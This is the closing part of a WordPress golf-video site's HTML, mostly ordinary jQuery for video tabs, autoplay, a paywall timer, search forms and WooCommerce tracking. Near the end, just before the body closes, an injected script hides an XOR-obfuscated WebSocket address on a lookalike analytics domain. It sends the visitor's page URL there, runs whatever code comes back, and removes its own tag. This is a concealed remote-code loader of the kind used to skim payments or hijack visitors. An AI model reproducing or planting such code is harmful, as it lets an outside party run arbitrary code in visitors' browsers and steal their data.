                return '<a class="tab" href="' + series[idLink] +'"><label>'+jQuery(this).text()+'</label></a>';
            } else {
                return jQuery(this);
            }
        });
    }

    function videoCallback(data) {
        jsonContent = data;
    }

    function loadVideoContent(id) {
        var response = jQuery.ajax({ type: "GET",
            url: "/videos-api/?id=" + id,
            dataType: "json",
            async: false,
            success:function(data) {
                videoCallback(data);
            }
        });

        return jsonContent;
    }
    
    var countVideos = 10;
    var autoplay = true;

    jQuery( "#toggle-autoplay" ).click(function() {
        autoplay = !autoplay;
        jQuery( "#toggle-autoplay").toggleClass('active');
    });
    
    jQuery("body").on( "click", ".video-nav .disable", function() {
        var promotionLink = jQuery("#promotion #thumbnail").attr("href");
        document.location = promotionLink;
    });
    
    jQuery( ".video-nav label" ).click(function() {
        indexAutoPlay = 0;
    });

    jQuery( "#loadMore" ).click(function() {
        for (i = countVideos; i < (countVideos + 10); i++) {
            jQuery("#items").children().eq(i).show();
        }

        countVideos = countVideos + 5;

        if (countVideos >= videos.length){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
    });
    
    jQuery( "#nextVideo" ).click(function() {
        nextVideo();
    });
    
    jQuery("#items").children().slice(countVideos).hide();
    jQuery('#nav-wrap2 *').removeAttr('style');
    jQuery('.video-nav .prev').addClass('disable');
    
        var playTimer = null;
        var playCounter = 0;
        
        videoJsPlayer.on('pause', function () {
            clearInterval(playTimer);
        });
        
        videoJsPlayer.on('play', function () {
            playTimer = setInterval(function(){
                playCounter+=1;
                
                if(playCounter > 30){
                    if (!jQuery.cookie('billing_email')) {
                        videoJsPlayer.pause();
                        if(videoJsPlayer.isFullscreen()){
                            document.exitFullscreen().then(() => swingTimerFunc());
                        }else{
                            swingTimerFunc();
                        }
                    }else{
                        if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                            videoJsPlayer.pause();
                            window.location.href = 'https://clubs.golf-info-guide.com/free-golf-video/';
                        }
                    }
                }
            }, 1000);
        }); });    
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
        
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
    
    //preload
    jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/buttons/button_sprites.png');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arclite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/golf-info-guide.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script><script id='838f7ae9d93c881e'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 117/512 objects using Redis
Page Caching using Redis (Requested URI is rejected) 
Lazy Loading
Minified using Redis

Served from: golf-info-guide.com @ 2026-01-24 15:58:43 by W3 Total Cache
-->